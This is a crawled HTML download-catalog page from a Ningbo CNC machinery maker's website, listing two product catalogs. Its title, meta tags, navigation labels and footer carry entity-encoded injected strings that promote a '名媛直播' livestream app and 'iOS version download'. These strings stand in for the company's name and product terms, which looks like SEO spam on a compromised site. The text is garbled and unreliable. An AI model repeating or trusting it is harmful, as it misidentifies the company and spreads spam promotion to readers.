

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.meiren998.com/download/list-catalog.html
body_size: 14620
content:
<!DOCTYPE HTML>
<html class="oxh met-web" >
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,minimal-ui">
<meta name="format-detection" content="telephones=no">
<title>樣本下載-&#21517;&#23195;&#30452;&#25773;數控</title>
<link rel="canonical" href="http://www.meiren998.com/download/list-catalog.html"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.meiren998.com/download/list-catalog.html" />
<link href="http://m.meiren998.com/download/list-catalog.html" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="description" content="寧波市&#21517;&#23195;&#30452;&#25773;數控機械有限公司(www.meiren998.com)生產銷售數控&#21517;&#23195;&#30452;&#25773;&#33529;&#26524;&#29256;&#19979;&#36733;、模具&#21517;&#23195;&#30452;&#25773;&#33529;&#26524;&#29256;&#19979;&#36733;、石墨雕刻機、數控龍門銑、中高速加工中心、石墨/鞋模雕刻機。根據客戶要求定製各類數控設備，銷售熱線：0574-65306672">
<meta name="keywords" content="數控&#21517;&#23195;&#30452;&#25773;&#33529;&#26524;&#29256;&#19979;&#36733;,模具&#21517;&#23195;&#30452;&#25773;&#33529;&#26524;&#29256;&#19979;&#36733;,石墨雕刻機">
<meta name="generator" content="MetInfo 7.5.0" data-variable="../|cn|cn|mui208|4|77|0" data-user_name="">
<link href="../favicon.ico?1602656958" rel="shortcut icon" type="image/x-icon">
<link rel="stylesheet" type="text/css" href="../public/web/css/basic.css?1644977311">
<link rel="stylesheet" type="text/css" href="../templates/mui208/cache/download_cn.css?1756887561">
<style>
body{
    background-color:#ffffff !important;font-family: !important;}
h1,h2,h3,h4,h5,h6{font-family: !important;}
</style>
<script>(function(){var t=navigator.userAgent;(t.indexOf("rv:11")>=0||t.indexOf("MSIE 10")>=0)&&document.write("<script src=\"../public/plugins/html5shiv.min.js\"><\/script>")})();</script>
</head>
<!--[if lte IE 9]>
<div id="1b4f715e3f" class="text-xs-center m-b-0 bg-blue-grey-100 alert">
    <button type="button" class="close" aria-label="Close" data-dismiss="alert">
        <span aria-hidden="true">×</span>
    </button>
    你正在使用一個過時的瀏覽器。請升級你的瀏覽器，以提高您的體驗。</div>
<![endif]-->
<body >
            <body class="met-navfixed">
    <header class='met-head navbar-fixed-top' m-id='1' m-type="head_nav">
    <nav class="navbar navbar-default box-shadow-none head_nav_met_21_11_1">
        <div id="1b4f715e3f" class="container">
            <div id="1b4f715e3f" class="row">
                                        <h3 id="1b4f715e3f" hidden>&#21517;&#23195;&#30452;&#25773;數控</h3>
                                <nav class="lh-header navlist">
                <a id="1b4f715e3f" href="../" class="lh-logo">
                <img src="../upload/202010/1602657080.png" alt="寧波市&#21517;&#23195;&#30452;&#25773;數控機械有限公司" class="hidden-sm-down">
                <img src="../upload/202010/1602657435.png" alt="寧波市&#21517;&#23195;&#30452;&#25773;數控機械有限公司" class="hidden-md-up">
                </a>
                    <ul class="lh-header-nav lh-flex">
                        <li id="1b4f715e3f" class="    ">
                            <a id="1b4f715e3f" href="../" title="網站首頁" >
                                <h2>網站首頁</h2>
                                                                        <h3>HOME</h3>
                                <span></span>
                                                            </a>
                        </li>
                                                    <li id="1b4f715e3f" class="">
                                <a id="1b4f715e3f" href="../about/about.html" target='_self'>
                                    <h2>    <span style=''>關於&#21517;&#23195;&#30452;&#25773;</span></h2>
                                                                            <h3>About Kaibo</h3>
                                    <span></span>
                                                                    </a>
                            </li>
                                                    <li id="1b4f715e3f" class="">
                                <a id="1b4f715e3f" href="../product/list-product.html" target='_self'>
                                    <h2>    <span style=''>產品中心</span></h2>
                                                                            <h3>Product</h3>
                                    <span></span>
                                                                    </a>
                            </li>
                                                    <li id="1b4f715e3f" class="">
                                <a id="1b4f715e3f" href="../news/list-news.html" target='_self'>
                                    <h2>    <span style=''>&#21517;&#23195;&#30452;&#25773;app&#19979;&#36733;&#35266;&#30475;</span></h2>
                                                                            <h3>News</h3>
                                    <span></span>
                                                                    </a>
                            </li>
                                                    <li id="1b4f715e3f" class="">
                                <a id="1b4f715e3f" href="../market/market.html" target='_self'>
                                    <h2>    <span style=''>分支機構</span></h2>
                                                                            <h3>MARKET</h3>
                                    <span></span>
                                                                    </a>
                            </li>
                                                    <li id="1b4f715e3f" class="">
                                <a id="1b4f715e3f" href="../message/message.html" target='_self'>
                                    <h2>    <span style=''>&#21517;&#23195;&#30452;&#25773;&#23436;&#25972;&#29256;&#19979;&#36733;</span></h2>
                                                                            <h3>MESSAGE</h3>
                                    <span></span>
                                                                    </a>
                            </li>
                                                    <li id="1b4f715e3f" class="active">
                                <a id="1b4f715e3f" href="../download/list-download.html" target='_self'>
                                    <h2>    <span style=''>下載中心</span></h2>
                                                                            <h3>Download</h3>
                                    <span></span>
                                                                    </a>
                            </li>
                                                    <li id="1b4f715e3f" class="">
                                <a id="1b4f715e3f" href="../job/list-jog.html" target='_self'>
                                    <h2>    <span style=''>加入&#21517;&#23195;&#30452;&#25773;</span></h2>
                                                                            <h3>JOIN US</h3>
                                    <span></span>
                                                                    </a>
                            </li>
                                            </ul>
                    <div id="1b4f715e3f" class="lh-map-btn"><span></span></div>
                </nav>
                    <section class="lh-map">
                      <div id="1b4f715e3f" class="lh-map-main">
                        <div id="1b4f715e3f" class="lh-map-logo">
                                                        <img src="../upload/202010/1602657080.png" alt="&#21517;&#23195;&#30452;&#25773;數控" title="&#21517;&#23195;&#30452;&#25773;數控">
                        </div>
                                                        <h2 class="lh-map-h2">提升品質是&#21517;&#23195;&#30452;&#25773;人永恒的追求，改善服務是&#21517;&#23195;&#30452;&#25773;人堅定的承諾</h2>
                                                                                <h3 id="1b4f715e3f" class="lh-map-h3">Improving quality is the eternal pursuit of Kaibo, Improving service is the firm commitment of Kaibo.</h3>
                                                <nav class="lh-map-nav clearfix lh-flex">
                                                            <dl>
                                    <dt><a id="1b4f715e3f" href="../about/about.html" target='_self'>    <span style=''>關於&#21517;&#23195;&#30452;&#25773;</span></a></dt>
                                                                            <dd>
                                            <a id="1b4f715e3f" href="../about/41.html" target='_self'>    <span style=''>企業風采</span></a>
                                        </dd>
                                                                    </dl>
                                                            <dl>
                                    <dt><a id="1b4f715e3f" href="../product/list-product.html" target='_self'>    <span style=''>產品中心</span></a></dt>
                                                                            <dd>
                                            <a id="1b4f715e3f" href="../product/list-high_speed.html" target='_self'>    <span style=''>龍門高速銑</span></a>
                                        </dd>
                                                                            <dd>
                                            <a id="1b4f715e3f" href="../product/list-milling.html" target='_self'>    <span style=''>數控精雕機</span></a>
                                        </dd>
                                                                            <dd>
                                            <a id="1b4f715e3f" href="../product/list-shoe.html" target='_self'>    <span style=''>鞋模專用機</span></a>
                                        </dd>
                                                                            <dd>
                                            <a id="1b4f715e3f" href="../product/list-graphite.html" target='_self'>    <span style=''>石墨專用機</span></a>
                                        </dd>
                                                                            <dd>
                                            <a id="1b4f715e3f" href="../product/list-ganty.html" target='_self'>    <span style=''>重切龍門加工中心</span></a>
                                        </dd>
                                                                            <dd>
                                            <a id="1b4f715e3f" href="../product/list-vmc.html" target='_self'>    <span style=''>立式加工中心</span></a>
                                        </dd>
                                                                            <dd>
                                            <a id="1b4f715e3f" href="../product/list-rolling.html" target='_self'>    <span style=''>輥輪機</span></a>
                                        </dd>
                                                                            <dd>
                                            <a id="1b4f715e3f" href="../product/list-tapping.html" target='_self'>    <span style=''>數控鑽銑中心</span></a>
                                        </dd>
                                                                            <dd>
                                            <a id="1b4f715e3f" href="../product/list-profile.html" target='_self'>    <span style=''>型材機</span></a>
                                        </dd>
                                                                            <dd>
                                            <a id="1b4f715e3f" href="../product/list-85.html" target='_self'>    <span style=''>橋式龍門加工中心</span></a>
                                        </dd>
                                                                            <dd>
                                            <a id="1b4f715e3f" href="../product/list-86.html" target='_self'>    <span style=''>天車式龍門加工中心</span></a>
                                        </dd>
                                                                            <dd>
                                            <a id="1b4f715e3f" href="../product/list-87.html" target='_self'>    <span style=''>五軸機型</span></a>
                                        </dd>
                                                                    </dl>
                                                            <dl>
                                    <dt><a id="1b4f715e3f" href="../news/list-news.html" target='_self'>    <span style=''>&#21517;&#23195;&#30452;&#25773;app&#19979;&#36733;&#35266;&#30475;</span></a></dt>
                                                                            <dd>
                                            <a id="1b4f715e3f" href="../news/list-51.html" target='_self'>    <span style=''>行業新聞</span></a>
                                        </dd>
                                                                            <dd>
                                            <a id="1b4f715e3f" href="../news/list-50.html" target='_self'>    <span style=''>企業動態</span></a>
                                        </dd>
                                                                    </dl>
                                                            <dl>
                                    <dt><a id="1b4f715e3f" href="../market/market.html" target='_self'>    <span style=''>分支機構</span></a></dt>
                                                                    </dl>
                                                            <dl>
                                    <dt><a id="1b4f715e3f" href="../message/message.html" target='_self'>    <span style=''>&#21517;&#23195;&#30452;&#25773;&#23436;&#25972;&#29256;&#19979;&#36733;</span></a></dt>
                                                                    </dl>
                                                            <dl>
                                    <dt><a id="1b4f715e3f" href="../download/list-download.html" target='_self'>    <span style=''>下載中心</span></a></dt>
                                                                            <dd>
                                            <a id="1b4f715e3f" href="../download/list-catalog.html" target='_self'>    <span style=''>樣本下載</span></a>
                                        </dd>
                                                                            <dd>
                                            <a id="1b4f715e3f" href="../download/list-78.html" target='_self'>    <span style=''>技術中心</span></a>
                                        </dd>
                                                                            <dd>
                                            <a id="1b4f715e3f" rel="nofollow" href="http://qa.meiren998.com" target='_blank'>    <span style=''>常見問題</span></a>
                                        </dd>
                                                                    </dl>
                                                            <dl>
                                    <dt><a id="1b4f715e3f" href="../job/list-jog.html" target='_self'>    <span style=''>加入&#21517;&#23195;&#30452;&#25773;</span></a></dt>
                                                                    </dl>
                                                    </nav>
                        <div id="1b4f715e3f" class="lh-map-cont clearfix">
                          <div id="1b4f715e3f" class="lh-map-l left">
                                                                <h2 class="lh-fonts">求質/創新/致誠/服務</h2>
                                                                                            <h3>
                                    <span>全國銷售熱線：</span>
                                    <b class="lh-fonts">
                                        <a id="1b4f715e3f" href="tel:0574-65306672" target='_self'>
                                        0574-65306672                                        </a>
                                    </b>
                                </h3>
                                                      </div>
                          <div id="1b4f715e3f" class="lh-map-r right clearfix">
                                                                <div id="1b4f715e3f" class="left">
                                    <img src="../upload/202010/1602903091.jpg" alt="&#21517;&#23195;&#30452;&#25773;數控公眾號">
                                    <h2>&#21517;&#23195;&#30452;&#25773;數控公眾號</h2>
                                </div>
                                                                                            <div id="1b4f715e3f" class="left">
                                    <img src="../upload/202010/1602903374.jpg" alt="在線參觀&#21517;&#23195;&#30452;&#25773;數控">
                                    <h2>在線參觀&#21517;&#23195;&#30452;&#25773;數控</h2>
                                </div>
                                                      </div>
                        </div>
                        <div id="1b4f715e3f" class="lh-map-line"> <i></i><span></span> </div>
                      </div>
                      <div id="1b4f715e3f" class="lh-map-close">CLOSE<i></i></div>
                            <!-- 會員注冊登錄 -->
                                <div id="1b4f715e3f" class="met-nav-langlist">
                                <!-- 會員注冊登錄 -->
                                                                                                                                                                        <li id="1b4f715e3f" class="met-langlist met-s2t nav-item vertical-align nav-item m-l-5" m-id="lang" m-type="lang">
                                                <div id="1b4f715e3f" class="inline-block nav-link">
                                                    <button type="button" class="btn btn-outline btn-default btn-squared btn-lang btn-cntotc" data-tolang='tc'>繁體
                                                    </button>
                                                                                                                                                                                                </div>
                    </section>
                    <ul class="lh-moblie-nav">
                        <li>
                            <h2><a id="1b4f715e3f" href="../" title="網站首頁">網站首頁</a></h2>
                        </li>
                                                                                        <li>
                                    <h2><a id="1b4f715e3f" href="javascript:void(0);" title="關於&#21517;&#23195;&#30452;&#25773;">    <span style=''>關於&#21517;&#23195;&#30452;&#25773;</span><i class="icon fa-angle-right"></i></a></h2>
                                    <dl>
                                                                                <dd>
                                            <a id="1b4f715e3f" href="../about/about.html" title="關於&#21517;&#23195;&#30452;&#25773;">
                                                全部                                            </a>
                                        </dd>
                                                                                                                  <dd>
                                            <a id="1b4f715e3f" href="../about/41.html" title="企業風采">    <span style=''>企業風采</span></a>
                                        </dd>
                                                                          </dl>
                                </li>
                                                                                                                    <li>
                                    <h2><a id="1b4f715e3f" href="javascript:void(0);" title="產品中心">    <span style=''>產品中心</span><i class="icon fa-angle-right"></i></a></h2>
                                    <dl>
                                                                                <dd>
                                            <a id="1b4f715e3f" href="../product/list-product.html" title="產品中心">
                                                全部                                            </a>
                                        </dd>
                                                                                                                  <dd>
                                            <a id="1b4f715e3f" href="../product/list-high_speed.html" title="龍門高速銑">    <span style=''>龍門高速銑</span></a>
                                        </dd>
                                                                              <dd>
                                            <a id="1b4f715e3f" href="../product/list-milling.html" title="數控精雕機">    <span style=''>數控精雕機</span></a>
                                        </dd>
                                                                              <dd>
                                            <a id="1b4f715e3f" href="../product/list-shoe.html" title="鞋模專用機">    <span style=''>鞋模專用機</span></a>
                                        </dd>
                                                                              <dd>
                                            <a id="1b4f715e3f" href="../product/list-graphite.html" title="石墨專用機">    <span style=''>石墨專用機</span></a>
                                        </dd>
                                                                              <dd>
                                            <a id="1b4f715e3f" href="../product/list-ganty.html" title="重切龍門加工中心">    <span style=''>重切龍門加工中心</span></a>
                                        </dd>
                                                                              <dd>
                                            <a id="1b4f715e3f" href="../product/list-vmc.html" title="立式加工中心">    <span style=''>立式加工中心</span></a>
                                        </dd>
                                                                              <dd>
                                            <a id="1b4f715e3f" href="../product/list-rolling.html" title="輥輪機">    <span style=''>輥輪機</span></a>
                                        </dd>
                                                                              <dd>
                                            <a id="1b4f715e3f" href="../product/list-tapping.html" title="數控鑽銑中心">    <span style=''>數控鑽銑中心</span></a>
                                        </dd>
                                                                              <dd>
                                            <a id="1b4f715e3f" href="../product/list-profile.html" title="型材機">    <span style=''>型材機</span></a>
                                        </dd>
                                                                              <dd>
                                            <a id="1b4f715e3f" href="../product/list-85.html" title="橋式龍門加工中心">    <span style=''>橋式龍門加工中心</span></a>
                                        </dd>
                                                                              <dd>
                                            <a id="1b4f715e3f" href="../product/list-86.html" title="天車式龍門加工中心">    <span style=''>天車式龍門加工中心</span></a>
                                        </dd>
                                                                              <dd>
                                            <a id="1b4f715e3f" href="../product/list-87.html" title="五軸機型">    <span style=''>五軸機型</span></a>
                                        </dd>
                                                                          </dl>
                                </li>
                                                                                                                    <li>
                                    <h2><a id="1b4f715e3f" href="javascript:void(0);" title="&#21517;&#23195;&#30452;&#25773;app&#19979;&#36733;&#35266;&#30475;">    <span style=''>&#21517;&#23195;&#30452;&#25773;app&#19979;&#36733;&#35266;&#30475;</span><i class="icon fa-angle-right"></i></a></h2>
                                    <dl>
                                                                                <dd>
                                            <a id="1b4f715e3f" href="../news/list-news.html" title="&#21517;&#23195;&#30452;&#25773;app&#19979;&#36733;&#35266;&#30475;">
                                                全部                                            </a>
                                        </dd>
                                                                                                                  <dd>
                                            <a id="1b4f715e3f" href="../news/list-51.html" title="行業新聞">    <span style=''>行業新聞</span></a>
                                        </dd>
                                                                              <dd>
                                            <a id="1b4f715e3f" href="../news/list-50.html" title="企業動態">    <span style=''>企業動態</span></a>
                                        </dd>
                                                                          </dl>
                                </li>
                                                                                                                    <li>
                                    <h2><a id="1b4f715e3f" href="../market/market.html" title="分支機構">    <span style=''>分支機構</span></a></h2>
                                </li>
                                                                                                                    <li>
                                    <h2><a id="1b4f715e3f" href="../message/message.html" title="&#21517;&#23195;&#30452;&#25773;&#23436;&#25972;&#29256;&#19979;&#36733;">    <span style=''>&#21517;&#23195;&#30452;&#25773;&#23436;&#25972;&#29256;&#19979;&#36733;</span></a></h2>
                                </li>
                                                                                                                    <li>
                                    <h2><a id="1b4f715e3f" href="javascript:void(0);" title="下載中心">    <span style=''>下載中心</span><i class="icon fa-angle-right"></i></a></h2>
                                    <dl>
                                                                                <dd>
                                            <a id="1b4f715e3f" href="../download/list-download.html" title="下載中心">
                                                全部                                            </a>
                                        </dd>
                                                                                                                  <dd>
                                            <a id="1b4f715e3f" href="../download/list-catalog.html" title="樣本下載">    <span style=''>樣本下載</span></a>
                                        </dd>
                                                                              <dd>
                                            <a id="1b4f715e3f" href="../download/list-78.html" title="技術中心">    <span style=''>技術中心</span></a>
                                        </dd>
                                                                              <dd>
                                            <a id="1b4f715e3f" rel="nofollow" href="http://qa.meiren998.com" title="常見問題">    <span style=''>常見問題</span></a>
                                        </dd>
                                                                          </dl>
                                </li>
                                                                                                                    <li>
                                    <h2><a id="1b4f715e3f" href="../job/list-jog.html" title="加入&#21517;&#23195;&#30452;&#25773;">    <span style=''>加入&#21517;&#23195;&#30452;&#25773;</span></a></h2>
                                </li>
                                                    

                                                                                                     <!--                                      -->
                                                                                            <li id="1b4f715e3f" class=" met-s2t nav-item vertical-align nav-item" m-id="lang" m-type="lang">
                                    <h2>
                                        <a id="1b4f715e3f" href="javascript:(0)" class="btn btn-outline btn-default btn-squared btn-lang btn-cntotc" data-tolang='tc'>繁體</a>
                                    </h2>
                                </li>
                                                                            <li>
                                                            </li>
                    </ul>
            </div>
        </div>
    </nav>
</header>

        <!--[if IE]> 所有的IE可識別 <![endif]-->
                    <div id="1b4f715e3f" class="banner_met_21_4_2-ny vertical-align text-xs-center" m-id='2' m-type='banner'>
            <h1 class="vertical-align-middle">下載中心</h1>
        </div>
    


            <div id="1b4f715e3f" class="subcolumn_nav_met_21_1_54" m-id='54' m-type='nocontent'>
	<div id="1b4f715e3f" class="container">
		<div id="1b4f715e3f" class="row">
			<div id="1b4f715e3f" class="clearfix">
				<div id="1b4f715e3f" class="subcolumn-nav text-xs-left">
					<ul class="subcolumn_nav_met_21_1_54-ul m-b-0 p-y-10 p-x-0 ulstyle">
												    							<li>
								<a id="1b4f715e3f" href="../download/list-download.html"  title="全部"
								    								class="link"
																>全部</a>
							</li>
																		    						<li>
							<a id="1b4f715e3f" href="../download/list-catalog.html" title="樣本下載" class='active link'>樣本下載</a>
						</li>
																		    						<li>
							<a id="1b4f715e3f" href="../download/list-78.html" title="技術中心" class=' link'>技術中心</a>
						</li>
																		    						<li>
							<a id="1b4f715e3f" rel="nofollow" href="http://qa.meiren998.com" title="常見問題" class=' link'>常見問題</a>
						</li>
																							</ul>
				</div>
				    					<ul class="subcolumn-nav-locations clearfix ulstyle">
						<li id="1b4f715e3f" class="locations">
						您的位置：						</li>
						<li>
							<a id="1b4f715e3f" href="../" title="網站首頁">
								網站首頁							</a>
							<i class="fa fa-angle-right"></i>
						</li>
						        						    						<li>
							<a id="1b4f715e3f" href="../download/list-download.html" title="下載中心">下載中心</a>
							<i class="fa fa-angle-right"></i>
						</li>
																		    						<li>
							<a id="1b4f715e3f" href="../download/list-catalog.html" title="樣本下載">樣本下載</a>
							<i class="fa fa-angle-right"></i>
						</li>
																		    											</ul>
							</div>
		</div>
	</div>
</div>
        
        <main class="download_list_page_met_16_2_37 met-download animsition" m-id='37'>
    <div id="1b4f715e3f" class="container">
        <div id="1b4f715e3f" class="row">
                                            <div id="1b4f715e3f" class="met-download-list col-md-9">
                <div id="1b4f715e3f" class="row">
                                    <ul class="                    blocks-xs-2                                blocks-md-2 blocks-lg-4 blocks-xxl-4 list-group list-group-dividered  met-pager-ajax clearfix">
                	                                <li id="1b4f715e3f" class="list-group-item">
                            <div id="1b4f715e3f" class="media">
                                                                         <div id="1b4f715e3f" class="media-body">
                                    <h4 class="media-heading">
                                        <a id="1b4f715e3f" class="name"     href="../download/1.html" title="&#21517;&#23195;&#30452;&#25773;數控綜合樣本(2025.09)" target=_self>    <span style=''>&#21517;&#23195;&#30452;&#25773;數控綜合樣本(2025.09)</span></a>
                                    </h4>
                                    <p>包含各型號數控龍門銑<br>中高速立式加工中心<br>五軸加工中心<br>雙工位型材機</p>
                                    <div>
                                        <a id="1b4f715e3f" class="btn btn-outline btn-primary" href="../app/system/entrance.php?m=include&c=access&a=dodown&lang=cn&id=1" title="&#21517;&#23195;&#30452;&#25773;數控綜合樣本(2025.09)">立即下載</a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                            <li id="1b4f715e3f" class="list-group-item">
                            <div id="1b4f715e3f" class="media">
                                                                         <div id="1b4f715e3f" class="media-body">
                                    <h4 class="media-heading">
                                        <a id="1b4f715e3f" class="name"     href="../download/5.html" title="Kaibo catalog" target=_self>    <span style=''>Kaibo catalog</span></a>
                                    </h4>
                                    <p></p>
                                    <div>
                                        <a id="1b4f715e3f" class="btn btn-outline btn-primary" href="../app/system/entrance.php?m=include&c=access&a=dodown&lang=cn&id=5" title="Kaibo catalog">立即下載</a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                    </ul>
                <div id="1b4f715e3f" class='m-t-20 text-xs-center hidden-sm-down' m-type="nosysdata">
                         <div id="1b4f715e3f" class='met_pager'><span class='PreSpan'>上一頁</span><a id="1b4f715e3f" href='../download/list-catalog.html' class='Ahover'>1</a><span class='NextSpan'>下一頁</span>
					<span class='PageText'>轉至第</span>
					<input type='text' id='metPageT' data-pageurl='index.php?lang=cn&class2=77&page=|.html|1' value='1' />
					<input type='button' id='metPageB' value='頁' />
			</div>
		                </div>
                <div id="1b4f715e3f" class="met_pager met-pager-ajax-link hidden-md-up" data-plugin="appear" data-animate="slide-bottom" data-repeat="false" m-type="nosysdata">
                    <button type="button" class="btn btn-primary btn-block btn-squared ladda-button" id="met-pager-btn" data-plugin="ladda" data-style="slide-left" data-url="" data-page="1">
                        <i class="icon wb-chevron-down m-r-5" aria-hidden="true"></i>
                    </button>
                </div>
            </div>
            </div>
                        
            <div id="1b4f715e3f" class="col-md-3">
	<div id="1b4f715e3f" class="row">
	<aside class="sidebar_met_28_2_93 met-sidebar panel-body m-b-0" boxmh-h m-id='93' m-type='nocontent'>
		    		<h2 class="sidebar-tile m-t-25"><span>快速搜索</span></h2>
		<div id="1b4f715e3f" class="sidebar-search" data-placeholder="search">
		                <form method="get" class="page-search-form" role="search" action="../download/index.php?lang=cn" m-id="search_column" m-type="nocontent">
            <input type="hidden" name="lang" value="cn" />
            <input type="hidden" name="stype" value="0" />
            <input type="hidden" name="search" value="search" /><input type="hidden" name="class1" value="76" />
            <div id="1b4f715e3f" class="input-search input-search-dark">
                <button type="submit" class="input-search-btn"><i class="icon wb-search" aria-hidden="true"></i></button>
                <input
                type="text"
                class="form-control input-lg"
                name="content"
                value=""
                placeholder="請輸入你感興趣的關鍵詞"
                >
            </div>
        </form>	    </div>
						    					<h2 class="sidebar-tile onetitle">
				<a id="1b4f715e3f" href="../download/list-download.html" title="下載中心" class="    " target='_self'>下載中心				</a>
			</h2>
			<ul class="sidebar-column list-icons accordion-menu">
							<li id="1b4f715e3f" class="firstli"><a id="1b4f715e3f" href="../download/list-download.html">下載中心</a></li>
								<li id="1b4f715e3f" class="moreli open">
					    						<a id="1b4f715e3f" href="../download/list-catalog.html" title="樣本下載" class='open dropdownlink'>樣本下載</a>
			        				</li>
								<li id="1b4f715e3f" class="moreli ">
					    						<a id="1b4f715e3f" href="../download/list-78.html" title="技術中心" class=' dropdownlink'>技術中心</a>
			        				</li>
								<li id="1b4f715e3f" class="moreli ">
					    						<a id="1b4f715e3f" rel="nofollow" href="http://qa.meiren998.com" title="常見問題" class=' dropdownlink'>常見問題</a>
			        				</li>
							</ul>
						    		<h2 class="sidebar-tile twotitle"><span>為你推薦</span></h2>
		<div id="1b4f715e3f" class="side-tel"></div>
				
	</aside>
</div>
</div>
		</div>
    </div>
</main>

                                                               <div id="1b4f715e3f" class="link_met_11_1_79 text-xs-center" m-id='79' m-type="link">
                <div id="1b4f715e3f" class="container p-y-15">
                    <ul class="breadcrumb p-0 link-img m-0">
                        <li id="1b4f715e3f" class='breadcrumb-item'>友情鏈接 :</li>
                                                    <li id="1b4f715e3f" class='breadcrumb-item     split'>
                                <a id="1b4f715e3f" rel="nofollow" href="http://www.shinnuo.com/" title="差熱分析儀"  target="_blank">
                                                                                <span>差熱分析儀</span>
                                                                    </a>
                            </li>
                                                    <li id="1b4f715e3f" class='breadcrumb-item     split'>
                                <a id="1b4f715e3f" rel="nofollow" href="http://www.shineso.cn/" title="菌落計數器"  target="_blank">
                                                                                <span>菌落計數器</span>
                                                                    </a>
                            </li>
                                                    <li id="1b4f715e3f" class='breadcrumb-item     split'>
                                <a id="1b4f715e3f" rel="nofollow" href="http://www.shsgdq.com/" title="無線高壓核相儀"  target="_blank">
                                                                                <span>無線高壓核相儀</span>
                                                                    </a>
                            </li>
                                                    <li id="1b4f715e3f" class='breadcrumb-item     split'>
                                <a id="1b4f715e3f" rel="nofollow" href="http://www.shboquyq.com/" title="多參數分析儀"  target="_blank">
                                                                                <span>多參數分析儀</span>
                                                                    </a>
                            </li>
                                                    <li id="1b4f715e3f" class='breadcrumb-item     split'>
                                <a id="1b4f715e3f" rel="nofollow" href="http://www.shxulunhb.com/" title="鈦棒過濾器"  target="_blank">
                                                                                <span>鈦棒過濾器</span>
                                                                    </a>
                            </li>
                                            </ul>
                </div>
            </div>
            
        <div id="1b4f715e3f" class="met-footnav text-center foot_nav_met_16_4_88" m-id="88" m-type='foot_nav'>
    <div id="1b4f715e3f" class="container">
		<div id="1b4f715e3f" class="mob-masonry flex">
					<div id="1b4f715e3f" class="list masonry-item">
				<h4><a id="1b4f715e3f" href="../about/about.html" title="關於&#21517;&#23195;&#30452;&#25773;" target='_self'>    <span style=''>關於&#21517;&#23195;&#30452;&#25773;</span></a></h4>
			</div>
					<div id="1b4f715e3f" class="list masonry-item">
				<h4><a id="1b4f715e3f" href="../product/list-product.html" title="產品中心" target='_self'>    <span style=''>產品中心</span></a></h4>
			</div>
					<div id="1b4f715e3f" class="list masonry-item">
				<h4><a id="1b4f715e3f" href="../news/list-news.html" title="&#21517;&#23195;&#30452;&#25773;app&#19979;&#36733;&#35266;&#30475;" target='_self'>    <span style=''>&#21517;&#23195;&#30452;&#25773;app&#19979;&#36733;&#35266;&#30475;</span></a></h4>
			</div>
					<div id="1b4f715e3f" class="list masonry-item">
				<h4><a id="1b4f715e3f" href="../market/market.html" title="分支機構" target='_self'>    <span style=''>分支機構</span></a></h4>
			</div>
					<div id="1b4f715e3f" class="list masonry-item">
				<h4><a id="1b4f715e3f" href="../message/message.html" title="&#21517;&#23195;&#30452;&#25773;&#23436;&#25972;&#29256;&#19979;&#36733;" target='_self'>    <span style=''>&#21517;&#23195;&#30452;&#25773;&#23436;&#25972;&#29256;&#19979;&#36733;</span></a></h4>
			</div>
					<div id="1b4f715e3f" class="list masonry-item">
				<h4><a id="1b4f715e3f" href="../download/list-download.html" title="下載中心" target='_self'>    <span style=''>下載中心</span></a></h4>
			</div>
					<div id="1b4f715e3f" class="list masonry-item">
				<h4><a id="1b4f715e3f" href="../job/list-jog.html" title="加入&#21517;&#23195;&#30452;&#25773;" target='_self'>    <span style=''>加入&#21517;&#23195;&#30452;&#25773;</span></a></h4>
			</div>
					<div id="1b4f715e3f" class="list masonry-item">
				<h4><a id="1b4f715e3f" rel="nofollow" href="http://qa.meiren998.com" title="常見問題" target='_blank'>    <span style=''>常見問題</span></a></h4>
			</div>
					<div id="1b4f715e3f" class="list masonry-item">
				<h4><a id="1b4f715e3f" rel="nofollow" href="http://mail.meiren998.com/" title="企業郵箱" target='_self'>    <span style=''>企業郵箱</span></a></h4>
			</div>
				</div>
	</div>
</div>

        <footer class='foot_info_met_11_1_31' m-id='31' m-type="foot">
    <div id="1b4f715e3f" class="container text-xs-center">
                    <div id="1b4f715e3f" class="m-b-0">數控&#21517;&#23195;&#30452;&#25773;&#33529;&#26524;&#29256;&#19979;&#36733;,模具&#21517;&#23195;&#30452;&#25773;&#33529;&#26524;&#29256;&#19979;&#36733;,立式加工中心,石墨&#21517;&#23195;&#30452;&#25773;&#33529;&#26524;&#29256;&#19979;&#36733;</div>
                            <div id="1b4f715e3f" class="m-b-0">浙江省寧波市寧海縣長街開發區 315601</div>
                            <div id="1b4f715e3f" class="m-b-0">0574-65306672</div>
                            <div id="1b4f715e3f" class="m-b-0 met-editor"><p><a id="1b4f715e3f" rel="nofollow" href="http://beian.miit.gov.cn" target="_blank" title="工信部" textvalue="浙ICP備23101000號-5">浙ICP備23101000號-5</a></p></div>
                            <div id="1b4f715e3f" class="powered_by_metinfo"></div>
<!--簡繁體切換-->
                        <!--簡繁體切換-->
<!--多語言-->
                            <!--多語言-->
    </div>
</footer>
        <div id="1b4f715e3f" class="foot_info_met_11_1_31_bottom text-xs-center     " m-id='31' data-bg="|#0c8ccc|1" data-ifbotc="">
    <div id="1b4f715e3f" class="main">
                        <div id="1b4f715e3f" class="">
        <a id="1b4f715e3f" href="tel:0574-65306672" class="item" target="_blank">
            <i class="fa fa-phones"></i>
            <span>電話谘詢</span>
        </a>
    </div>
                <div id="1b4f715e3f" class="">
        <a id="1b4f715e3f" href="../product/" class="item" target="_blank">
            <i class="fa fa-product-hunt"></i>
            <span>產品中心</span>
        </a>
    </div>
                        <div id="1b4f715e3f" class="">
        <a id="1b4f715e3f" rel="nofollow" href="http://qm.qq.com/cgi-bin/qm/qr?k=BHiUzk7TJY806RprhS5vAuDMKQE-d0-b&jump_from=webapi" class="item" target="_blank">
            <i class="fa fa-qq"></i>
            <span>加入Q群</span>
        </a>
    </div>
            </div>
</div>

